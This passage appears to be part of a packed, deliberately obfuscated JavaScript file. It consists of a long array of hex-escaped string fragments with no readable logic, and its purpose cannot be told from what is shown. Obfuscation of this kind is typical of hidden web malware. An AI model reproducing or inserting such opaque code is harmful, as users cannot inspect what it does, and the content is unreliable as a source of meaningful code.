x7d\x3b\x32\x6b\x5b\x78\x28\x5c\x27\x5c','\x61\x70\x70\x6c\x79','\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b\x54','\x27\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x45','\x3d\x32\x54\x5b\x50\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x64','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x29','\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x28\x32\x4c\x29\x7d\x29\x2c\x34\x34\x5b','\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4c','\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48','\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x61','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x65\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x34\x38\x39\x63\x32\x63\x7c\x5f','\x35\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29','\x5c\x27\x29\x2b\x31\x53\x28\x5c\x27\x5c','\x31\x31\x5c\x5c\x31\x72\x5c\x27\x2c\x46','\x6e\x7c\x63\x6d\x7c\x63\x6c\x7c\x63\x6b','\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x30\x78\x34\x33\x37\x64\x64\x36\x7c\x5f','\x34\x45\x5b\x32\x39\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x71\x5c\x5c\x32','\x71\x5c\x5c\x69\x5c\x27\x29\x29\x31\x38','\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x37','\x29\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x2c','\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x68\x7c','\x7c\x5f\x30\x78\x35\x36\x33\x36\x64\x33','\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x5c\x31\x4c\x5c\x5c\x31\x5c\x5c\x43\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x7c\x5f\x30\x78\x34\x64\x31\x35\x36\x38','\x5c\x5c\x63\x5c\x27\x2b\x47\x28\x5c\x27','\x5d\x28\x32\x4c\x29\x7d\x29\x2c\x33\x6a','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x31','\x29\x5d\x2b\x5c\x27\x5c\x5c\x31\x6b\x5c','\x29\x29\x24\x28\x31\x55\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x28\x29\x7b\x4a\x28\x33\x77\x29\x7b\x42','\x32\x5c\x5c\x37\x5c\x5c\x49\x5c\x5c\x44','\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x71\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x31\x36\x7c\x5f\x30\x78\x33\x63\x34\x30','\x56\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x31\x35','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29','\x33\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29','\x5c\x52\x5c\x27\x29\x5b\x78\x28\x5c\x27','\x69\x5c\x27\x29\x5d\x28\x31\x6e\x28\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x46\x5c','\x34\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x79','\x5c\x37\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c','\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x31\x5c','\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x39\x38\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x32\x39\x7c\x78\x35\x37\x7c\x78\x34\x66','\x29\x2c\x33\x76\x3d\x32\x53\x5b\x31\x6f','\x7c\x5f\x30\x78\x34\x32\x36\x30\x31\x30','\x30\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4e','\x32\x72\x3d\x5c\x27\x5c\x5c\x55\x5c\x5c','\x33\x29\x2b\x31\x61\x3b\x61\x31\x3d\x31','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x31\x5c','\x7c\x68\x73\x7c\x68\x72\x7c\x68\x70\x7c','\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x34\x5c','\x6f\x21\x3d\x28\x35\x37\x3d\x35\x30\x5b','\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c','\x33\x7c\x5f\x30\x78\x32\x65\x34\x65\x36','\x5c\x38\x5c\x5c\x4d\x5c\x27\x2b\x53\x28','\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x3b\x58\x20\x33\x39\x5b\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27','\x34\x66\x7c\x5f\x30\x78\x35\x64\x34\x36','\x78\x35\x35\x65\x36\x36\x66\x7c\x5f\x30','\x44\x7c\x67\x54\x7c\x67\x4c\x7c\x67\x55','\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x28\x4f\x28\x34\x4f\x29\x7b\x42\x20\x34','\x6b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x6b\x5c\x27\x5d\x28\x29\x29\x7d\x38','\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x61','\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28\x5c','\x4f\x5c\x27\x29\x7d\x7d\x7d\x32\x46\x28','\x29\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x45\x5c\x5c\x32\x61\x5c\x5c\x31','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x34\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c','\x78\x35\x33\x34\x66\x36\x34\x7c\x5f\x30','\x5b\x32\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x76\x5c\x27\x29\x5d\x5b\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62','\x32\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x6c\x7d\x31\x6c','\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x69','\x29\x2b\x32\x49\x2b\x51\x28\x5c\x27\x5c','\x37\x38\x7c\x78\x36\x39\x7c\x78\x33\x30','\x34\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x36\x5c','\x31\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x31\x7c\x69\x30\x7c\x68\x5a\x7c\x68\x59','\x5c\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x27\x2b\x31\x33','\x6c\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x2c','\x38\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6f','\x28\x57\x29\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x31\x32\x28\x5c\x27\x5c','\x29\x29\x2b\x36\x56\x2b\x28\x31\x33\x28','\x5c\x6a\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c','\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5b\x5d\x2c\x33\x51\x3d\x33\x37\x5b\x5c','\x63\x32\x34\x7c\x30\x78\x31\x66\x34\x30','\x5c\x68\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x34\x5c\x5c\x32\x5c\x5c\x31\x41\x5c','\x7c\x6b\x78\x7c\x6b\x77\x7c\x6b\x76\x7c','\x47\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x7c\x7c\x32\x4f\x3d\x3d\x5c\x27\x5c','\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c','\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38\x5c','\x30\x78\x35\x33\x61\x30\x33\x65\x7c\x5f','\x3b\x4a\x28\x34\x4b\x21\x3d\x36\x38\x29','\x68\x5c\x5c\x6f\x5c\x27\x29\x5b\x32\x32','\x7c\x78\x37\x62\x7c\x78\x37\x61\x7c\x78','\x27\x29\x2b\x34\x32\x2b\x28\x31\x33\x28','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x65','\x28\x5a\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x27\x5c\x5c\x32\x5c\x5c\x7a\x5c\x5c\x61','\x62\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x65','\x41\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c','\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x27\x5c\x27\x29\x29\x2c\x33\x38\x5b\x54','\x6d\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x35\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2c\x47\x28\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x71\x5c\x27','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x34\x5c','\x78\x31\x32\x63\x61\x37\x35\x7c\x5f\x30','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x31\x64\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x41\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x63','\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x27','\x5c\x5c\x61\x5c\x27\x29\x2c\x47\x28\x5c','\x5c\x5c\x31\x63\x5c\x5c\x31\x5c\x5c\x63','\x35\x32\x62\x30\x7c\x5f\x30\x78\x33\x64','\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c','\x61\x5c\x5c\x33\x5c\x27\x29\x2b\x56\x28','\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x47\x28','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x42\x20\x61\x70\x3d\x61\x62\x5b\x61\x6f','\x56\x3b\x4a\x28\x31\x37\x28\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x31','\x2c\x33\x69\x3d\x24\x28\x57\x29\x2c\x33','\x68\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68','\x3c\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x66\x5c','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x30\x64\x66\x30\x39\x7c\x30\x78\x61\x61','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x5c\x5c\x44\x5c\x27\x29\x5b\x31\x6f\x28','\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x38','\x27\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x43\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x68\x5c\x27\x5d\x3d\x21\x21\x5b','\x5c\x33\x5c\x5c\x34\x5c\x27\x29\x2b\x78','\x5c\x65\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x75\x5c','\x31\x78\x5c\x5c\x41\x5c\x5c\x38\x5c\x27','\x5c\x5c\x66\x5c\x27\x29\x29\x5b\x56\x28','\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34','\x30\x78\x33\x38\x34\x38\x39\x31\x7c\x5f','\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x76\x5c\x27\x29\x29\x5b\x5a\x5d','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x5c\x5c\x6a\x5c\x27\x5d\x28\x5c\x27\x5c','\x78\x31\x38\x30\x38\x37\x63\x7c\x49\x6d','\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36','\x58\x7c\x6c\x34\x7c\x6c\x33\x7c\x6c\x32','\x5c\x5c\x6a\x5c\x27\x29\x2b\x5c\x27\x5c','\x72\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x31\x63\x5c\x5c','\x65\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x5c\x31\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x4b\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x30','\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x49','\x36\x5c\x5c\x37\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x78\x5c\x27\x5d','\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c','\x30\x78\x36\x39\x31\x39\x63\x64\x7c\x5f','\x37\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x6c','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x33','\x27\x29\x3d\x3d\x3d\x32\x63\x28\x5c\x27','\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x27\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a','\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d','\x3b\x4a\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x27\x5d\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c','\x5c\x38\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x27\x29\x2b\x36\x50\x2b\x28\x56\x28\x5c','\x5c\x31\x67\x5c\x5c\x31\x63\x5c\x27\x2c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x2b\x31','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c','\x5c\x63\x5c\x27\x5d\x28\x39\x76\x5b\x31','\x5c\x27\x29\x29\x7b\x42\x20\x32\x6c\x3d','\x7b\x4a\x28\x31\x32\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e','\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c','\x5c\x62\x5c\x27\x29\x2b\x31\x6e\x28\x5c','\x68\x5c\x5c\x31\x70\x5c\x27\x2c\x5c\x27','\x27\x29\x7c\x7c\x32\x34\x5b\x4e\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x68','\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x76','\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x4b\x5b\x5a\x5d\x2b\x28\x4e\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c','\x30\x78\x37\x37\x37\x36\x61\x66\x7c\x75','\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x42\x20\x31\x6d\x3d\x78\x3b\x4a\x28\x31','\x30\x78\x35\x64\x36\x66\x63\x64\x7c\x5f','\x29\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x6a\x59\x7c\x6a\x58\x7c\x6b\x65\x7c\x6b','\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x66\x7c\x78\x32\x65\x7c\x74\x68\x69\x73','\x5c\x5c\x34\x5c\x5c\x31\x71\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x44\x5c','\x36\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x79','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x33\x5c\x5c\x71\x5c\x27\x29\x29\x5b\x31','\x4d\x5c\x27\x29\x3b\x4a\x28\x34\x68\x5b','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x46','\x34\x7c\x5f\x30\x78\x31\x66\x36\x36\x66','\x5c\x5c\x36\x5c\x27\x2b\x56\x28\x5c\x27','\x2f\x32\x5a\x2b\x32\x37\x28\x32\x38\x28','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x75\x5c','\x29\x3b\x58\x7b\x42\x20\x33\x65\x3d\x32','\x5c\x35\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x61\x5c\x5c\x31\x71\x5c\x5c\x32\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31','\x67\x7c\x6b\x7a\x7c\x6b\x64\x7c\x6b\x63','\x5c\x5c\x31\x67\x5c\x5c\x31\x78\x5c\x5c','\x67\x63\x7c\x61\x45\x7c\x67\x62\x7c\x67','\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31','\x35\x65\x3d\x28\x4f\x28\x29\x7b\x42\x20','\x5c\x5c\x34\x41\x5c\x5c\x31\x70\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c','\x35\x5c\x5c\x75\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x75\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x61\x5c','\x7d\x7d\x29\x2c\x61\x36\x5b\x53\x28\x5c','\x69\x5c\x5c\x35\x5c\x27\x29\x29\x24\x28','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75','\x5c\x70\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x39\x52\x5b\x34\x36\x28\x5c\x27\x5c\x5c','\x27\x3f\x32\x47\x28\x57\x29\x5b\x31\x42','\x5c\x6c\x5c\x5c\x38\x5c\x27\x2c\x46\x28','\x3d\x34\x42\x26\x26\x28\x33\x69\x5b\x31','\x36\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x32','\x5c\x6d\x5c\x5c\x35\x5c\x27\x29\x2b\x32','\x79\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a','\x34\x5c\x5c\x76\x5c\x27\x29\x2b\x78\x28','\x6e\x5c\x5c\x75\x5c\x27\x29\x5d\x2c\x35','\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x33','\x35\x36\x2c\x33\x4a\x5b\x78\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31','\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x50','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x31\x38\x28\x32\x58\x5b\x5c\x27\x5c\x5c','\x7b\x4a\x28\x61\x37\x3d\x3d\x21\x21\x5b','\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6b','\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x5d','\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x29','\x6d\x5c\x27\x29\x5d\x28\x32\x79\x28\x5c','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x27\x29\x5b\x78\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c','\x6e\x5c\x27\x29\x5d\x3b\x58\x20\x51\x28','\x3f\x3a\x34\x57\x2e\x34\x58\x2e\x34\x59','\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x27','\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31\x73','\x78\x66\x35\x65\x39\x32\x30\x7c\x5f\x30','\x5b\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5d\x28\x34\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x63\x5c\x27\x2b\x4e\x28\x5c\x27','\x27\x29\x2c\x33\x36\x5b\x56\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x66\x36\x7c\x66\x65\x7c\x66\x64\x7c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66','\x2c\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28','\x34\x7a\x5b\x32\x39\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x33','\x5c\x35\x5c\x5c\x6e\x5c\x5c\x66\x5c\x27','\x49\x5c\x5c\x44\x5c\x27\x2b\x35\x43\x2b','\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x27\x2c','\x27\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64','\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29','\x29\x5d\x3d\x31\x53\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x35\x5c\x27\x29\x5d\x3b\x33','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x43\x5c','\x3b\x34\x6e\x5b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x79\x5c','\x37\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x34','\x65\x30\x38\x37\x7c\x30\x78\x66\x61\x7c','\x5c\x36\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x3b\x32\x75\x5b\x50\x28\x5c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x33\x5c\x27\x29\x29\x7d\x58\x7b\x4a','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x31\x5c\x27\x29\x29\x5b\x78\x28\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x5c\x6a\x5c\x27\x29\x21\x3d\x3d\x5c\x27','\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27','\x26\x38\x47\x28\x35\x37\x5b\x32\x6e\x28','\x61\x5c\x5c\x31\x6b\x5c\x5c\x32\x61\x5c','\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x32\x53\x5b\x31\x6f\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x34\x30\x29\x5b\x5c\x27','\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x32\x5c','\x5c\x33\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x36\x66\x7c\x74\x72\x79\x7c\x5f\x30\x78','\x53\x7c\x6a\x55\x7c\x69\x52\x7c\x69\x51','\x5c\x27\x5c\x5c\x32\x5c\x5c\x31\x44\x5c','\x5c\x37\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27','\x7c\x66\x53\x7c\x66\x52\x7c\x66\x51\x7c','\x28\x29\x7b\x42\x20\x32\x79\x3d\x4e\x3b','\x5c\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27','\x66\x7c\x5f\x30\x78\x34\x62\x32\x37\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x38\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68','\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x63\x5c','\x20\x36\x56\x3d\x34\x39\x5b\x31\x33\x28','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x6e\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x6b','\x33\x38\x65\x35\x34\x65\x7c\x5f\x30\x78','\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x6a\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x34\x65\x39\x65\x35\x30\x7c\x70\x6f\x73','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x3d\x33\x44\x3b\x42\x20\x32\x33\x3d\x7b','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6a\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x7c\x65\x58\x7c\x66\x34\x7c\x66\x33\x7c','\x42\x20\x32\x65\x3d\x5a\x3b\x32\x65\x3c','\x27\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x5d','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x27\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37','\x29\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x36','\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x72\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x34\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x31','\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x2c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x61','\x69\x4d\x7c\x69\x4b\x7c\x69\x43\x7c\x69','\x64\x5c\x5c\x6